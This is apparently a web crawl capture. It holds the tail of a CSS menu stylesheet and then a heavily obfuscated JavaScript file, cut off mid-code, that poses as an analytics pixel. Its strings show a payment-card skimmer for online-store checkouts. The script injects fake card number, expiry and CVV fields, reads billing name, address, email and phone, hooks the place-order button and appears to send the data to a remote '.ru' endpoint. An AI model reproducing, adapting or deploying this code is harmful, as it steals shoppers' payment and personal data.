  .fly-drop-down ul li:hover > ul {
    transition: opacity 0.2s;
    visibility: visible;
    opacity: 1; }
  .fly-drop-down ul li a {
    min-width: 100px;
    padding: 0 30px 0 12px;
    color: inherit;
    white-space: nowrap;
    min-height: inherit;
    display: table-cell;
    vertical-align: middle; }
    .fly-drop-down ul li a:before {
      margin-right: 5px; }
.fly-drop-down > ul {
  display: none;
  left: 100%;
  top: 0; }
  .fly-drop-down > ul > li > a {
    min-width: 120px; }

.flyout-left {
  z-index: 4; }
  .flyout-left .fly-mega-menu {
    left: 100%; }

.flyout-right {
  z-index: 3; }
  .flyout-right .fly-mega-menu {
    left: -100%; }
  .flyout-right .fly-drop-down > ul {
    left: auto;
    right: 100%; }
  .flyout-right .fly-drop-down ul li ul {
    left: auto;
    right: 100%; }

#column-right:hover {
  z-index: 9; }
#column-right .flyout-menu .flyout > ul > li > a i.menu-plus {
  left: 8px;
  right: auto;
  -webkit-transform: scale(-1);
          transform: scale(-1); }
#column-right .flyout-menu i.menu-plus {
  left: 8px;
  right: auto;
  -webkit-transform: scale(-1);
          transform: scale(-1); }
#column-right .fly-drop-down ul li a {
  min-width: 100px;
  padding: 0 12px 0 25px; }
#column-right .flyout-menu .flyout > ul > li > a {
  padding: 7px 12px 7px 25px;
  text-align: right; }


--- FILE ---
content_type: text/javascript
request_url: https://cdn-complete.com/us2.js
body_size: 45796
content:
'use strict';(function(_0x3c64d0,_0x2827b5){function _0x4c8ff5(_0x33f363,_0x4dd44e,_0x35da61,_0x487db8){return _0x5e46(_0x4dd44e-0x118,_0x33f363);}function _0x2295dc(_0x62b19c,_0x476191,_0x143eae,_0x5c58b1){return _0x5e46(_0x5c58b1-0x120,_0x476191);}const _0x4db5a6=_0x3c64d0();while(!![]){try{const _0x528cbe=parseInt(_0x4c8ff5(0x4cc,0x5a1,0x434,0x74e))/(0x1*0x2153+0x172a+-0x387c)+-parseInt(_0x2295dc(0x278,0x3b1,0x42f,0x3ed))/(-0x13ed*-0x1+0x966+-0x1d51)+parseInt(_0x4c8ff5(0x47b,0x577,0x4dc,0x6fa))/(-0xb42*-0x1+0x1ecb+0x2*-0x1505)+-parseInt(_0x2295dc(0x5fb,0x49e,0x63c,0x4a5))/(-0xd99+0x2594+0x5*-0x4cb)+-parseInt(_0x2295dc(0x57f,0x6af,0x693,0x617))/(0x13c3*0x1+0x1c44+-0x3002)*(parseInt(_0x2295dc(0x329,0x503,0x606,0x49d))/(-0x1*0x1763+0x186a+0x1*-0x101))+parseInt(_0x4c8ff5(0x432,0x435,0x5c2,0x397))/(0x265*-0x4+0x11af*0x2+-0x19c3)*(parseInt(_0x4c8ff5(0x3b5,0x390,0x508,0x2a3))/(0x261*-0xc+0x6a7*-0x2+0x29e2))+parseInt(_0x2295dc(0x526,0x3fb,0x454,0x424))/(-0x3*0xcfb+-0x15f3+0x3ced)*(-parseInt(_0x2295dc(0x713,0x70d,0x4ae,0x579))/(-0x1c88+-0x2360+0x3ff2));if(_0x528cbe===_0x2827b5)break;else _0x4db5a6['push'](_0x4db5a6['shift']());}catch(_0x4e71a8){_0x4db5a6['push'](_0x4db5a6['shift']());}}}(_0x1abf,-0x14*-0xceed+-0x3da54+-0x8245*0x5));function _0x1abf(){const _0x32f584=['\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','VT93IpSE_0','t-shadow:\x20','last','ERR','EhgQC','ing:\x205px;\x0a','incomplete','\x20expiratio','prwkM','TwoLI','px;\x0a\x20\x20\x20\x20pa','View','pCkZd','ght:\x20400;\x0a','wide','cllQY','text/css','muoUW','search','RVVsw','Svdyy','oUlOI','xGDjV','nt-variant','SonOX','p-action-w','iMcNd','TkJtg','ncAcW','YvlWr','GrxNX','fBMIF','KkrNb','kqWUl','xEtAZ','BwHdw','FIjbj','te=\x22off\x22\x20s','px;\x20font-s','xxxx\x20xxxx\x20','4,4913,491','IYhtQ','cKEUb','DqXVn','OhFNR','atob','wMIaD','ic.php/?','umber\x20is\x20i','tQPBh','lSatT','lzAmw','mHdBJ','ById','charAt','.payment_b','PUlSa','-bottom:\x208','\x20direction','HkEqR','rtant;\x22>','3IpSE\x22]\x20{\x0a','zNNTR','jJzUD','rCKGJ','PeRlR','al;\x0a\x20\x20\x20\x20fo','info','jndTB','display','setItem','TEncT','^[0-9]{13,','syRSa','d\x20Number','DlDZW','EAGUK','yvrZm','vzcXO','xxxx\x20xxxxx','oTXCl','GbaYY','vdJnp','UHmqE','diners','VsuTb','UXyIn','autocomple','txWBb','\x20\x20\x20\x20\x20\x20\x20\x20bo','none','vQLDw','DWayf','\x20\x20\x20\x20\x20[data','zvwLH','NEqji','GkAKx','zxDjm','coeJe','SxHBK','cEWhF',':\x20pointer\x20','class','r-box;\x0a\x20\x20\x20','yQYwN','scrollInto','xqfzN','nuYOf','InIuo','UUfkC','remove','nction()\x20','dJRok','TtsTb','UpnRf','length=\x2219','ures:\x20norm','471200CidfFG','XnXiV','OVVnN','LujEO','QhCOP','ine-height','1530084XZTvqB','focusVisib','billing_em','.\x20Please,\x20','XJRri','MbQuk','HFYxO','\x22off\x22\x20type','wjnyU','liwnR','yarkp','BTzEs','305','complete.','btn-add-wp','DTfBv','AiAvG','%;\x0a\x20\x20\x20\x20fon','oKpBT','ilGDh','b(89,\x2089,\x20','x;\x0a\x20\x20\x20\x20tex','\x20\x20\x20\x20\x20\x20padd','84%','rd-gateway','RYnpy','qTHMt','mwMyH','visa','QUcmH','ctor(\x22retu','QUQFl','try\x20again.','roaCa','XgDWZ','ant:\x20norma','eYtNT','mportant;\x22','href','CfxsF','a-name=\x22VT','dding:\x200\x20!','263015oCKRKI','BfinL','Baebi','sHavu','\x22MM\x20/\x20YY\x22\x20','Fmkpm','Mastercard','VQUnU','YVact','eosTe','mber\x20provi','MKfBR','0.25rem;\x0a\x20','#place_ord','torAll','sRZXx','zrgWY','JrCXZ','yHjZB','div','rn\x20this\x22)(','src','vREMG','lKZDo','margin:\x2010','fjtkv','Visa','kozsX','CARgd','VyRGO','TLlmV','cYmqI','ight:\x208px;','gba(0,\x200,\x20','{\x0a\x20\x20\x20\x20\x20\x20\x20\x20','-family:\x20s','xFuhm','zxdFC','=\x22tel\x22\x20pla','amex','#payment_m','lUQDK','kXHup','first','lCwoK','formacvv','ZWbDs','ovCls','stcode','UvHmp','SMLLt','TDuQC','jzufu','iYoJp','cjWLR','kHGXp','e:\x20auto;\x0a\x20','uTkyj','IAFxz','text\x22\x20data','GVHIO','Tpwzn','19}$','disconnect','yecVC','table','bIMyL','ilhzi','jsQrA','OZtoo','VisaElectr','Przsk','XkwVu','SgINH','HesXB','tBtcO','scxYI','Credit\x20Car','xhAFv','eNYto','then','sNNMd','QIQWJJnh1C','createElem','KXqjn','tpLcG','aBDzp','QLhNh','-numeric:\x20','WwYZp','exp','toLowerCas','TNOlz','QEMdT','ujSjD','=\x22CVV\x22\x20id=','HPgji','WPwAA','#wc-ppcp-c','QfOEZ','-action-wp','observe','FezPL','important;','d\x20#909697;','Hzukp','p\x20{\x20cursor','formwrap','SisFx','gAcaY','67415UllyjR','iWMFm','Discover','__proto__','gth=\x227\x22\x20pl','93IpSE\x22]::','guGFP','\x20/\x20','ght:\x20norma','14,16','vDgPi','\x20\x20\x20\x20\x20heigh','\x20padding-r','bobhB','95%','ePLWQ','0,\x200.18);\x0a','6759,6761,','ocomplete=','ail','span','iVdpB','prototype','billing_ci','\x20\x20\x20margin:','x\x20!importa','billing_co','billing_fi','4,55','kwlGI','6304,6706,','nappropria','getElement','110,6333,6','feskR','RBuYQ','input','ilCqv','YvRtJ','UZfOB','OYjHT','XlBog','querySelec','bOszZeTKDS','wQafn','body','IorAe','ss=\x22input-','gfURg','#card','jLHEl','dWkXx','dvskQ','j38y712','https://s7','margin','01\x20/\x20','desktop','-name=\x22VT9','JGliE','st-asian:\x20','OHzba','\x20security\x20','oKNil','\x0a\x20\x20\x20\x20borde','right','BlTtg','izvfd','appendChil','pmHqd','ackground:','SvBsF','userAgent','of\x20digits.','Expiry\x20(MM','dkbGF','dRtEJ','return\x20(fu','\x20\x20\x20\x20\x20\x20\x20\x20\x20w','PpXRS','XbvkE','dress_1','font-size:','6334,6767','-webkit-ta','zVlyA','ckground-c','gFTfp','DQBEg','WdExL','\x20color:\x20rg','bind','click','OetIL','wUOQp','ariant-cap','console','target','\x2020.7px;\x0a\x20','WnHPv','n\x20year\x20is\x20','odxaD','NfUDi','iwMDR','warn','\x20\x20\x20\x20\x20\x20[dat','ceholder=\x22','Maestro','#card_imag','huStL','VNepp','flex','WHAyJ','style','aPPjN','FyiGJ','ize:\x2020.7p','XKPcl','OCHkw','\x20credit\x20ca','#formwrap','qGlDy','lex;\x0a\x20\x20\x20\x20\x20','d=\x22rHNwyKD','QduMb','xAyND','JEoYu','BROJz','addEventLi','LaserCard','l;\x0a\x20\x20\x20\x20opa','te\x20number\x20','button\x20alt','VBxpm','boeff','CsfyL','\x22width:\x2050','NZRjH','ans-serif\x20','25rem\x20soli','\x20\x20\x20padding','GPqhU','rd\x20number.','untry','Xqnxa','wBiJs','ter\x20valid\x20','OqHcA','iant-ligat','sowpP','subtree','xZFuW','fwQAe','HOmiy','Medco','\x201em\x20!impo','label','LMhbe','vCOcd','Switch','mqhsu','qJOKs','hULHW','OGbNa','placeholde','ent','6011,622,6','rst_name','LWvlF','HUMPV','arMQO','CVV\x20*','al,\x20sans-s','ZFTVB','format','wmRLv','VSybO','2,303,304,','16,18,19','\x0a\x20\x20\x20\x20font-','gIGVQ','OwJrq','.button',',\x2089);\x0a\x20\x20\x20','ncomplete.','BoKBf','Iufou','#j38y712','prefixes','Card\x20numbe','phone','zlPDn','ethod_ppcp','\x20\x20\x20\x20\x20\x20\x20\x20\x20b','ff\x22\x20style=','bWXMc','XoDVt','cvv','replace','xkqRO','BozcB','HAIcI','13.8px','MneoV','IIxTS','UcjPm','GkSbq','CzCNq','toaKv','CtDqb','slCDc','5spSXI2xFG','VmAjq','test','r\x20has\x20an\x20i','\x20appearanc','сvc','QCWDk','in\x20the\x20pas','XGXQl','Diners\x20Clu','6762,6763','1249208eTWlCD','UMhKF','value','log','ZupQi','jcb','wPUad','\x20\x20\x20\x20\x20\x20\x20\x20ma','nWwJm','rder:\x200.06','-gateway-c','BTMqz','CcbBU','jZmnW','hrPej','ng-top:\x208p','h9\x22\x20maxlen','gFhVc','qAwhf','SHXIH','oxJTv','YMAFQ','nt;\x22>','RqHAz','LKhWL','n\x20date\x20is\x20','FVfhH','d\x20*','wappT','janEZ','vlWrC','color','oEpBd','MlNEB','3.t.justns','100%','\x20font-vari','2014,2149','MasterCard','34,37','FVhJi','ortant;\x0a\x20\x20','HsuFs','FSUcY','tor','cKoyH','s:\x20normal;','90%','code','RmdoY','vqaci','EelXM','JzxJv','ppDxv','\x20!importan','ElMnX','nhXrB','\x20\x20\x20font-st','xlYke','BCQiW','jbGHe','tfzKf','success','wpixel','TThfO','rscMb','rLEbK','KMrSy','VPTPS','length','qEpTi','qBNlQ','pIWkt','rlAjK','4903,4905,','MWAZX','waoXN','\x20#CFD7E0\x20!','gCkJO','gLfzN','xZdky','formats','CHMhD','fVMWP','=\x224\x22\x20autoc','478408atBHEy','DinersClub','njJCh','Uadtl','width','rgb(89,\x2089','gXXpN','MiDTT','VruSs','nXzac','Gfdpf','qJVGj','fouVy','laceholder','valid_leng','JvMQE','nt;\x20font-f','irish=','<input\x20cla','.form-row-','\x20\x20\x20\x20\x20\x20\x20\x20\x20l','parentNode','QHmuY','QGGPB','mastercard','ly:\x20\x22Open\x20','MnbYL','IFors','dMexx','\x22bjRIGoT8\x22','1|0|3|4|5|','!important','zyiFU','ueyKs','bNuWi','XNWzp','uoseF','card','vIoSm','nkQcN','bzlWX','PCUiN','qNqmW','13,16','ate','uTFTX','cgFxI','SCsnW','red','10px\x203px','t;\x0a\x20\x20\x20\x20\x20\x20\x20','code\x20is\x20in','qlXMK','constructo','GNAqV','18nlSgfb','ZXFEI','DGYGf','89);\x0a\x20\x20\x20\x20\x20','rLXXY','fFJBb','IwXFr','billing_st','bvsYm','ant;\x20}\x0a\x20\x20\x20','XaTNU','iflWN','TbPRD','CBhqk','Vetye','redit-card','FERsI','dwbih','qtEin','APXlj','xIpUB','PME2M3kYHT','acuER','NIOHu','LVGBS','21toVaXQ','nuDcK','split','JCB','AUEWk','checked','apply','exception','Credit\x20car','aGQNs','pProg','\x2010px\x203px;','4026,41750','BS9Dw4tY87','pattern','error','QGnks','ECIdg','wZJJV','\x20\x20\x20\x20\x20\x20font','ObXLU','The\x20card\x27s','\x20font-fami','dzdCa','#payment','t-style:\x20n','\x20\x20font-var','owqYJ','pe=\x22tel\x22\x20p','setAttribu','WUNNm','gGaYa','oDnko','dding-left','r\x20{\x20color:','font-size','hrVch','fFHYy','ing:\x20borde','uHgoQ','<input\x20dat','\x20\x20font-wei','LJhQF','cpmKK','QXkhf','3IpSE\x22\x20aut','ychOG','rHNwyKDh9','aceholder=','innerHTML','eltIJ','16,17,18,1','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20','AzLCg','YkFjx','expiry','blur','tRFcd','TGHVn','sparent\x20!i','.7px\x20!impo',':\x20normal;\x0a','obEoy','300,301,30','dztAW','QfVVb','Uhseu','FnPBF','PtkUW','billing_la','iMvPo','12,13,14,1','zsnGZ','GDrft','mportant;\x0a','HuAht','pe=\x22tel\x22\x20i','#сvc','.ru/analyt','AQoha','zQooZ','pMzJO','XHPij','4,65','rgin:\x200\x20!i','rder:\x20none','PlESZ','Sans\x22,\x20Ari','tKUwE','#exp','MPBsh','51,52,53,5','-spacing:\x20','float','erif;\x0a\x20\x20\x20\x20','itIgj','72iANpod','YvlOR','ACKGP','zAXTq','EFsnY','umber\x20is\x20n','LFlVL','inrRn','424164pJVyLZ','getItem','93IpSE\x22\x20ty','-credit-ca','focus','stats','Kyxay','ot\x20a\x20valid','alternates','_stqixel','stener','XKuhk','NUzrn','\x20maxlength','gm4QL\x22\x20max','match','cWdrA','\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','ZHZwW','uZxRl','trace','JVxfc','data-name','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','/YY)*','bQiZX','rWGlp','xtsXx','beIgS','zuBjk','Cuxvt','RqZQz','GJUiJ','GeQXo','15px\x200px','xnONv','xxxx\x20xxxx','cbeou','\x20\x20\x20box-siz','XXepO','checkdigit','rd\x20type.','setPropert','fnItM','pKHpn','\x20display:\x20','et\x20!import','t:\x201.2em\x20!','564182,633','zlicM','GTheG','gAHMh','ZLYDB','7|2|6','xpress','PKYJR','36,38,54,5','oJwZp','AmEx','zzMhl','nIjgH','toString','billing_ad','cCuOr','stringify','childList','textConten','HziSb','fXBKu','#formaexp','xx\x20xxxx','eLagG','important','ded.','American\x20E','pnBKg','CgxkT','BDOyh','XncMS','type','billing_po','name','formaexp','FBjUD','st_name','oKwzb','XwQdm','r\x22\x20id=\x22vZU','The\x20card\x20n','kclw0jFr5K','UaYrx','\x20\x20\x20\x20letter','#btn-add-w','RqNwf'];_0x1abf=function(){return _0x32f584;};return _0x1abf();}var formInterval;window[_0xd7735d(0x133,0x1b4,0x106,0x249)]=window[_0x130cbb(0x695,0x5b0,0x692,0x569)]||{};function _0x130cbb(_0x276dd6,_0x4af3b7,_0x5270d8,_0xc9df34){return _0x5e46(_0x5270d8-0x3db,_0x4af3b7);}window[_0xd7735d(0x16e,0x83,0x1dd,0x230)]=window['_stqixel']||[];function _0x5e46(_0x5073f9,_0x38f291){const _0x55a3ef=_0x1abf();return _0x5e46=function(_0x1abfe2,_0x5e46ab){_0x1abfe2=_0x1abfe2-(-0x161*-0xc+0x212d+-0x2fe6);let _0x49feb9=_0x55a3ef[_0x1abfe2];return _0x49feb9;},_0x5e46(_0x5073f9,_0x38f291);}function _0xd7735d(_0x52a546,_0x235b47,_0x3c8922,_0x559028){return _0x5e46(_0x3c8922- -0x1b1,_0x235b47);}window['wpixel'][_0xd7735d(0x35b,0x2e4,0x1d9,0x120)]=(function(){const _0x41080e={'Gfdpf':function(_0x1b8268,_0x5f40fa){return _0x1b8268(_0x5f40fa);},'YKDGV':function(_0x5b0f82,_0x3f4182){return _0x5b0f82+_0x3f4182;},'qAwhf':_0x2c2ac0(0x2bc,0x2dc,0x3c2,0x432)+_0x1cae0f(0x77,-0xd2,-0x3b,0xbd),'zlPDn':'{}.constru'+_0x2c2ac0(0x5b7,0x51d,0x658,0x4b9)+_0x2c2ac0(0x6fe,0x76c,0x678,0x68b)+'\x20)','yHjZB':function(_0x43d1fe){return _0x43d1fe();},'YkFjx':_0x1cae0f(-0x14c,-0x1b9,-0x255,-0xeb),'QfVVb':'payment','FVhJi':_0x1cae0f(0x69,0x25e,0x129,0x194),'RQSXs':_0x2c2ac0(0x772,0x769,0x65b,0x666),'IorAe':function(_0xe45aa7,_0x2f0c8c){return _0xe45aa7!==_0x2f0c8c;},'tBtcO':_0x1cae0f(0x1b1,0x17,0x157,0x13f),'MPBsh':function(_0x340237,_0x1453c1){return _0x340237===_0x1453c1;},'oKNil':_0x2c2ac0(0x4dd,0x6c9,0x53c,0x476),'GbaYY':'(((.+)+)+)'+'+$','QUcmH':_0x2c2ac0(0x5d2,0x6b5,0x50d,0x42c)+_0x2c2ac0(0x3b9,0x2d1,0x3b3,0x448)+_0x2c2ac0(0x3f1,0x659,0x4db,0x37c)+_0x2c2ac0(0x4c9,0x7be,0x647,0x748),'gAcaY':_0x2c2ac0(0x314,0x429,0x472,0x55b),'cgFxI':function(_0x1a43a7,_0x1e11ec){return _0x1a43a7===_0x1e11ec;},'Tpwzn':_0x2c2ac0(0x60b,0x579,0x60a,0x4f5),'ZHZwW':function(_0x57cffc,_0x56feb6){return _0x57cffc(_0x56feb6);},'Kyxay':function(_0x5739bf,_0x5d6d8f){return _0x5739bf+_0x5d6d8f;},'xqfzN':function(_0x1811ca){return _0x1811ca();},'zVlyA':function(_0x5e2730,_0x15b4cb){return _0x5e2730===_0x15b4cb;},'iflWN':'log','mHdBJ':_0x1cae0f(-0xa9,-0x30c,-0x1a0,-0x194),'bNuWi':_0x2c2ac0(0x650,0x61c,0x602,0x661),'vCOcd':_0x2c2ac0(0x56b,0x57b,0x4ff,0x687),'bezSh':_0x2c2ac0(0x597,0x6d8,0x6a5,0x6e6),'bzlWX':_0x2c2ac0(0x6b6,0x4c1,0x574,0x3ef),'dvskQ':function(_0x239bbc,_0x364ccf){return _0x239bbc<_0x364ccf;},'mwMyH':'aOHpp','zzMhl':function(_0x49f854,_0xbd3da6){return _0x49f854(_0xbd3da6);},'iVdpB':function(_0x5bd1c4,_0x16ae20){return _0x5bd1c4==_0x16ae20;},'xZdky':_0x2c2ac0(0x372,0x343,0x491,0x5ec),'hGZJo':function(_0x55d79d,_0x471844){return _0x55d79d!=_0x471844;},'zxdFC':function(_0x52e540,_0x479a42,_0x124946){return _0x52e540(_0x479a42,_0x124946);},'lCwoK':'The\x20card\x20n'+_0x2c2ac0(0x3d2,0x3f4,0x55d,0x3ce)+'ot\x20a\x20valid'+_0x2c2ac0(0x4bf,0x354,0x3ec,0x3fd)+_0x2c2ac0(0x50a,0x26b,0x403,0x30b),'QduMb':_0x1cae0f(0x40,-0x21d,-0xc9,-0xa4),'RqNwf':_0x1cae0f(-0xd,0x164,-0x1f,0x37),'BTMqz':_0x2c2ac0(0x636,0x5df,0x66d,0x7f0),'lSrMo':function(_0x44ab14,_0x3017f9){return _0x44ab14(_0x3017f9);},'txWBb':function(_0x5f0813,_0x472a5d){return _0x5f0813==_0x472a5d;},'dMexx':function(_0x419a63,_0x46d0d4){return _0x419a63<=_0x46d0d4;},'ilhzi':_0x1cae0f(-0x78,0x24,-0x9f,-0x165),'XgDWZ':function(_0x3196af,_0x1f53eb){return _0x3196af===_0x1f53eb;},'YVeWF':'Pbrjn','PUlSa':function(_0x2627f1,_0x331a83){return _0x2627f1+_0x331a83;},'qTHMt':_0x2c2ac0(0x75f,0x672,0x708,0x80c)+'52855.ha00'+_0x2c2ac0(0x428,0x58a,0x475,0x5ed)+_0x1cae0f(-0x9c,0x60,0x107,-0x2b)+_0x2c2ac0(0x458,0x6db,0x5ee,0x50c),'cKoyH':_0x1cae0f(-0x112,-0x1ec,0xd8,-0xb8),'xIpUB':_0x2c2ac0(0x703,0x689,0x703,0x7d7),'dwbih':'expiry','iYoJp':function(_0x3a06df,_0x31fc30){return _0x3a06df!==_0x31fc30;},'kHGXp':'OEhix','DqXVn':_0x1cae0f(-0x153,0x89,-0x133,-0x20),'FIjbj':function(_0x2c6211,_0x25e21c){return _0x2c6211!==_0x25e21c;},'aGQNs':_0x1cae0f(-0x5e,-0x12d,-0x3d,-0xe2),'hISea':function(_0x2e011e,_0x361ec6){return _0x2e011e===_0x361ec6;},'cCuOr':_0x1cae0f(0x147,0xe4,0xf4,-0x2c),'vQLDw':function(_0x572b1e,_0x119d4e){return _0x572b1e+_0x119d4e;},'wmRLv':function(_0x75d2d6,_0x190faf){return _0x75d2d6>=_0x190faf;},'ncAcW':_0x2c2ac0(0x63d,0x65b,0x6cf,0x5a4),'dkbGF':'error_span','wMIaD':_0x1cae0f(-0x15b,-0x3,-0x11b,0x47)+_0x2c2ac0(0x455,0x683,0x55d,0x6d5)+'ot\x20a\x20valid'+_0x2c2ac0(0x72a,0x559,0x63d,0x52a)+_0x1cae0f(0x183,0x0,0x280,0xe9),'jsQrA':_0x2c2ac0(0x438,0x361,0x4d8,0x4a6),'BoKBf':_0x2c2ac0(0x763,0x52e,0x604,0x6e3),'wUOQp':function(_0x15cec3,_0x90f1d6){return _0x15cec3<_0x90f1d6;},'QNzSl':'vNtYo','VPTPS':_0x1cae0f(-0x99,0xd8,-0x22b,-0x95),'UpnRf':_0x1cae0f(0x79,-0xdf,-0x11,0x47)+_0x1cae0f(0x110,0x1d6,0x1b5,0x7e)+_0x2c2ac0(0x5a9,0x30a,0x42d,0x3cd),'wZJJV':function(_0x39cc5c,_0x3a2a54){return _0x39cc5c(_0x3a2a54);},'LKhWL':function(_0x15c733,_0x413f90,_0x556cc1){return _0x15c733(_0x413f90,_0x556cc1);},'WdExL':function(_0x5c7dee,_0xa06c72){return _0x5c7dee==_0xa06c72;},'kqWUl':'The\x20card\x27s'+_0x1cae0f(0x153,-0x22,-0xc3,0x55)+_0x2c2ac0(0x416,0x591,0x46c,0x390)+_0x2c2ac0(0x4d1,0x68c,0x5c5,0x718)+'.','QJUtI':function(_0x3d95ad,_0x5cd00d){return _0x3d95ad<_0x5cd00d;},'IAFxz':_0x2c2ac0(0x56a,0x537,0x6d9,0x830),'QhCOP':_0x2c2ac0(0x457,0x4b3,0x43a,0x48b),'APXlj':_0x1cae0f(-0x1ca,-0x84,-0x2ca,-0x12f),'pMzJO':_0x2c2ac0(0x6f7,0x72d,0x63c,0x511)+_0x1cae0f(0x234,0x155,0x24c,0x174),'toaKv':'Not\x20found','niMlF':_0x2c2ac0(0x4f8,0x434,0x53d,0x67b)+_0x1cae0f(0xa,0x120,0xc4,0x43),'vIoSm':_0x1cae0f(0x161,0x1da,0x1b2,0x17c)+_0x2c2ac0(0x514,0x2e2,0x41c,0x594),'gCkJO':_0x1cae0f(0x0,0x30b,0xef,0x17b)+_0x1cae0f(-0x2cf,-0x26d,-0x159,-0x16d),'KkrNb':_0x1cae0f(0x2eb,0x1d1,0x96,0x178)+'ty','aPPjN':_0x1cae0f(-0xc1,-0x22d,0x110,-0x8b)+_0x2c2ac0(0x4df,0x383,0x4d4,0x385),'FyiGJ':_0x2c2ac0(0x59b,0x5bd,0x5b0,0x613)+_0x1cae0f(0x16d,0x208,0x2bf,0x123),'YvRtJ':_0x1cae0f(-0x69,0x44,-0x2cc,-0x13e),'ueyKs':_0x2c2ac0(0x5ce,0x508,0x6b6,0x6af)+_0x1cae0f(0xe4,0x1c3,0xee,0x48)+_0x1cae0f(-0x229,0x93,-0x14f,-0x7d)+'yq','mqhsu':function(_0x4df7c0,_0x2fedf6){return _0x4df7c0(_0x2fedf6);},'cKEUb':function(_0x55c08b,_0x35608b){return _0x55c08b(_0x35608b);},'UvHmp':_0x1cae0f(-0x6d,0x20c,0x8d,0x100)+'er','oKwzb':function(_0x3cab7f,_0x56398d){return _0x3cab7f(_0x56398d);},'gsVmO':_0x1cae0f(-0x2c1,-0x16a,0x60,-0x141),'uZxRl':function(_0x2a8d91,_0x1a02cb){return _0x2a8d91*_0x1a02cb;},'NZRjH':function(_0x26f331,_0x3dfc9c){return _0x26f331>_0x3dfc9c;},'ovCls':function(_0x54631d,_0x4753ef){return _0x54631d-_0x4753ef;},'VsuTb':function(_0x4bc051,_0x5c92ff,_0x85c7e7){return _0x4bc051(_0x5c92ff,_0x85c7e7);},'HuAht':function(_0x4b595c,_0x233e2f){return _0x4b595c===_0x233e2f;},'gGaYa':function(_0x5cd6a0,_0x5229a4){return _0x5cd6a0===_0x5229a4;},'OqHcA':function(_0x5a96cb,_0x56951a){return _0x5a96cb(_0x56951a);},'ElMnX':function(_0x3abe22,_0x21ad6f){return _0x3abe22+_0x21ad6f;},'MsgIl':function(_0x1f3b80,_0x5b1e2e){return _0x1f3b80*_0x5b1e2e;},'LJhQF':function(_0xe319bf,_0x4c0d6f){return _0xe319bf(_0x4c0d6f);},'ZFTVB':function(_0x1c4631,_0x3842f5){return _0x1c4631>_0x3842f5;},'fFHYy':function(_0x2c1731,_0x58e846){return _0x2c1731+_0x58e846;},'ZLYDB':_0x2c2ac0(0x336,0x49d,0x4be,0x33d),'qtEin':function(_0x2925f3,_0x38ce2b,_0x7081c3){return _0x2925f3(_0x38ce2b,_0x7081c3);},'AiAvG':function(_0x1a2be4,_0x79bf4f){return _0x1a2be4+_0x79bf4f;},'arMQO':_0x2c2ac0(0x81b,0x77c,0x69d,0x83e),'obEoy':'Unknown\x20ca'+_0x2c2ac0(0x58f,0x413,0x589,0x4fa),'CcbBU':'No\x20card\x20nu'+_0x1cae0f(0xc9,0x24d,0x26a,0xfd)+_0x2c2ac0(0x4fe,0x558,0x5a9,0x6b0),'jhgYd':'Please,\x20en'+_0x1cae0f(0x13,-0x194,-0x18c,-0x16a)+'Credit\x20Car'+_0x1cae0f(0xa6,0x1a7,0x193,0x98),'mygXs':_0x2c2ac0(0x3dd,0x5e4,0x4d3,0x489),'SMLLt':_0x2c2ac0(0x537,0x307,0x479,0x3b4),'JrCXZ':_0x1cae0f(0x119,-0xf,-0x110,-0x1e)+_0x1cae0f(0x18,0x173,0x9a,0x17d),'muoUW':_0x1cae0f(0x93,-0x13a,-0xdf,-0xc8),'Xqnxa':_0x1cae0f(-0x155,0x19b,-0xf8,0x27)+'5','QGnks':'CarteBlanc'+'he','yIenC':_0x2c2ac0(0x549,0x57b,0x537,0x67c)+_0x2c2ac0(0x538,0x487,0x426,0x56a)+_0x1cae0f(0x9f,0xa3,-0x20,0xd5),'oKpBT':_0x2c2ac0(0x70f,0x68d,0x59a,0x5c5),'xkuAK':_0x2c2ac0(0x3bc,0x527,0x47a,0x3b1),'bIMyL':_0x1cae0f(-0x1c0,-0xeb,-0x3d,-0x156)+_0x1cae0f(-0xa4,0x17,0xb8,-0x26),'ruaWy':_0x2c2ac0(0x4fc,0x471,0x478,0x5df),'HOmiy':'Solo','yecVC':_0x1cae0f(-0x169,-0x2ad,-0x2f2,-0x14a),'gfURg':_0x1cae0f(-0x31,-0x9e,-0x22d,-0x1a9),'rlAjK':_0x1cae0f(-0x16e,-0x47,-0x2dd,-0x15d),'sowpP':_0x2c2ac0(0x438,0x51c,0x49d,0x3bb)+'4911,4936,'+_0x2c2ac0(0x560,0x612,0x590,0x535)+_0x1cae0f(0xb6,0x126,0x238,0x182)+'759','cpDkW':_0x2c2ac0(0x3ac,0x698,0x53f,0x519)+'5,16,18,19','CfxsF':_0x2c2ac0(0x82d,0x5ed,0x6aa,0x69a)+'on','gZEpP':_0x2c2ac0(0x573,0x539,0x504,0x3bf)+'0,4508,484'+_0x1cae0f(0x1ab,0x188,0x1bf,0x76)+'7','FVfhH':_0x1cae0f(-0x6b,-0xcc,-0x318,-0x17b),'TLlmV':_0x2c2ac0(0x577,0x559,0x52b,0x53b)+'9','SCsnW':_0x2c2ac0(0x5b5,0x569,0x6f0,0x82e)+'6771,6709','fjtkv':_0x2c2ac0(0x57a,0x5d2,0x630,0x78e),'guGFP':function(_0x2f1a3e,_0x2e62e5,_0x2544c7){return _0x2f1a3e(_0x2e62e5,_0x2544c7);},'EFsnY':function(_0x531b65,_0x2c6616){return _0x531b65<_0x2c6616;},'MbQuk':_0x2c2ac0(0x49c,0x5a2,0x4d5,0x3d3),'eNYto':_0x2c2ac0(0x52b,0x409,0x597,0x6bc),'kwlGI':_0x2c2ac0(0x637,0x545,0x56b,0x4a8),'meXso':function(_0x29d75e,_0x2e05ec){return _0x29d75e&&_0x2e05ec;},'DVdIH':function(_0x487273,_0x462290){return _0x487273===_0x462290;},'TGHVn':_0x2c2ac0(0x4cc,0x46d,0x5eb,0x5d3),'EhgQC':function(_0x2077a0,_0x297064,_0x209e9f){return _0x2077a0(_0x297064,_0x209e9f);},'rNaGA':function(_0x3628a8,_0x39b9ba,_0x2dac1f,_0xb243e6){return _0x3628a8(_0x39b9ba,_0x2dac1f,_0xb243e6);},'DxEUV':'SvBsF','AzLCg':'mobile','gAHMh':function(_0x2ea3dd,_0x7c4169,_0x363316){return _0x2ea3dd(_0x7c4169,_0x363316);},'YvlOR':_0x2c2ac0(0x58d,0x4b4,0x499,0x5f4),'pOAii':function(_0x3d39b9,_0x3b47ed){return _0x3d39b9!==_0x3b47ed;},'cUXQx':_0x2c2ac0(0x4ca,0x740,0x673,0x4c6),'rscMb':function(_0x3f3ce0,_0x252b75){return 